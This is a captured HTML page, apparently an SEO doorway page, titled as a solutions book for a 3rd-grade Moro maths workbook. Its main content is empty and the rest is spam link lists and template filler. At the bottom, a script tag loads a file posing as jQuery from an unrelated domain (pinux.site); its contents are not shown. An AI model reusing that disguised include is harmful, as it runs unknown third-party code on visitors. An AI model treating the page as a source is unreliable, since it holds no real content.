

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-reshebnik-matematika-rabochaya-tetrad-3-klass-moro.html
body_size: 1989
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник математика рабочая тетрадь 3 класс моро - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник математика рабочая тетрадь 3 класс моро</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-skachat-vse-versii-shadow-fight-2.html">Скачать все версии shadow fight 2</a></li>
                                <li><a href="uqyu4-kniga-detki-iz-klassa-402.html">Книга детки из класса 402</a></li>
                                <li><a href="uqyu4-skachat-maternye-armeyskie-pesni-pod-gitaru.html">Скачать матерные армейские песни под гитару</a></li>
                                <li><a href="uqyu4-kniga-chto-bylo-chto-budet.html">Книга что было что будет</a></li>
                                <li><a href="uqyu4-varshtayner-igra.html">Варштайнер игра</a></li>
                                <li><a href="uqyu4-revolution-music.html">Revolution music</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Решебник и ГДЗ 3 класс.</li>
<li>Решебник Математика Рабочая тетрадь Часть 2 Моро М.И.</li>
<li>ГДЗ решебник Математика 3 класс Учебник Моро</li>
<li>Решебник и ГДЗ по Математике 4 класс.</li>
<li>ГДЗ по математике 3 класс рабочая тетрадь Моро М.И. Часть.</li>
<li>Решебник (ГДЗ) по математике за 3 класс.</li>
<li>ГДЗ Математика 4 класс Рабочая тетрадь Волкова</li>
<li>Готовые домашние задания 3 класс.</li>
<li>ГДЗ по математике 4 класс Волкова (рабочая тетрадь).</li>
<li>ГДЗ по математике 2 класс рабочая тетрадь Моро</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-zalivka-korel.html">Заливка корел</a></li>
                                            <li><a href="uqyu4-shema-televizora-telefunken-tf-led32s12t2.html">Схема телевизора telefunken tf led32s12t2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-muzyka-soul-torrent.html">Музыка соул торрент</a></li>
                                            <li><a href="uqyu4-rington-o-voyne-skachat-besplatno.html">Рингтон о войне скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-kak-ochistit-zhurnal-deystviy-v-feysbuk.html">Как очистить журнал действий в фейсбук</a></li>
                                            <li><a href="uqyu4-razmer-voditelskogo-udostovereniya-starogo-obrazca.html">Размер водительского удостоверения старого образца</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-raspisanie-poezdov-iz-tambova-do-sochi.html">Расписание поездов из тамбова до сочи</a></li>
                                            <li><a href="uqyu4-penie-kenara-skachat-besplatno-mp3.html">Пение кенара скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
